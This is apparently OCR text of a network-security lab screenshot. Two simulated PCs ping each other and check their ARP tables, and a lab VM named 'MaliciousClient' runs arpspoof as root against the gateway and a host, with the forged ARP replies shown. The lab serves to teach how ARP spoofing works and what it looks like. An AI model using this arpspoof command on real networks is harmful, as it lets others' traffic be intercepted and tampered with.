 Applications
Tue, Apr 28 5:56 PM
100%
PC1
84 bytes from 192.168.1.20 icmp_seq=51 ttl=64 time=0.156 ms
84 bytes from 192.168.1.20 icmp_seq=52 ttl=64 time=0.446 ms
84 bytes from 192.168.1.20 icmp_seq=53 ttl=64 time=0.538 ms
84 bytes from 192.168.1.20 icmp_seq=54 ttl=64 time=0.231 ms
84 bytes from 192.168.1.20 icmp_seq=55 ttl=64 time=0.154 ms
84 bytes from 192.168.1.20 icmp_seq=56 ttl=64 time=0.423 ms
84 bytes from 192.168.1.20 icmp_seq=57 ttl=64 time=0.445 ms
84 bytes from 192.168.1.20 icmp_seq=58 ttl=64 time=0.865 ms
84 bytes from 192.168.1.20 icmp_seq=59 ttl=64 time=0.324 ms
84 bytes from 192.168.1.20 icmp_seq=60 ttl=64 time=0.512 ms
84 bytes from 192.168.1.20 icmp_seq=61 ttl=64 time=0.359 ms
84 bytes from 192.168.1.20 icmp_seq=62 ttl=64 time=0.438 ms
84 bytes from 192.168.1.20 icmp_seq=63 ttl=64 time=0.376 ms
84 bytes from 192.168.1.20 icmp_seq=64 ttl=64 time=0.366 ms
84 bytes from 192.168.1.20 icmp_seq=65 ttl=64 time=0.242 ms
84 bytes from 192.168.1.20 icmp_seq=66 ttl=64 time=0.316 ms
84 bytes from 192.168.1.20 icmp_seq=67 ttl=64 time=0.858 ms
84 bytes from 192.168.1.20 icmp_seq=68 ttl=64 time=0.178 ms
84 bytes from 192.168.1.20 icmp_seq=69 ttl=64 time=0.373 ms
84 bytes from 192.168.1.20 icmp_seq=70 ttl=64 time=0.408 ms
84 bytes from 192.168.1.20 icmp_seq=71 ttl=64 time=0.251 ms
84 bytes from 192.168.1.20 icmp_seq=72 ttl=64 time=0.491 ms
84 bytes from 192.168.1.20 icmp_seq=73 ttl=64 time=1.734 ms
PC2
PC2> ping 192.168.1.10
84 bytes from 192.168.1.10 icmp_seq=1 ttl=64 time=0.649 ms
84 bytes from 192.168.1.10 icmp_seq=2 ttl=64 time=0.246 ms
84 bytes from 192.168.1.10 icmp_seq=3 ttl=64 time=0.377 ms
84 bytes from 192.168.1.10 icmp_seq=4 ttl=64 time=0.232 ms
84 bytes from 192.168.1.10 icmp_seq=5 ttl=64 time=0.189 ms
PC2> arp
00:50:79:66:68:00  192.168.1.10 expires in 30 seconds
PC2> ping 192.168.1.10
84 bytes from 192.168.1.10 icmp_seq=1 ttl=64 time=0.261 ms
84 bytes from 192.168.1.10 icmp_seq=2 ttl=64 time=0.887 ms
84 bytes from 192.168.1.10 icmp_seq=3 ttl=64 time=0.407 ms
84 bytes from 192.168.1.10 icmp_seq=4 ttl=64 time=0.506 ms
84 bytes from 192.168.1.10 icmp_seq=5 ttl=64 time=0.168 ms
PC2> arp
arp table is empty
PC2>
TightVNC: QEMU (MaliciousClient19.10-1)
root@netsec-pc: ~
File Actions Edit View Help
root@netsec-pc: ~
root@netsec-pc:~# arpspoof -t 192.168.1.1 192.168.10 & arpspoof -t 192.168.1.10 192.168.1.1
[1] 1304
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:0:0:0:0:0 0806 42: arp reply 192.168.0.10 is-at c:8:14:c9:c4:0
c:8:14:c9:c4:0 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at c:8:14:c9:c4:0
1 2 3 4 root@netsec-pc: ~ 18:54